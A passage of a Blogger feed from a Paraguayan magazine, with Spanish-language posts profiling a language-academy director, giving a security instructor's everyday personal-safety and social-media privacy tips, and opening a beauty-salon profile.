src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; 